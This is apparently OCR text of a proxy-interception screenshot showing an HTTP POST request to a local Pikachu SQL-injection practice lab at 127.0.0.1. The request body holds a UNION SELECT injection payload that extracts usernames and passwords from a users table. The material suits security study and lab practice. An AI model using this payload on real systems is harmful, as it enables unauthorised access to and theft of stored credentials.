 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pika/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pika/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=mbveubkgf8tplhmsdeptpv4ki6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 union select username,password from users&submit=%E6%9F%A5%E8%AF%A2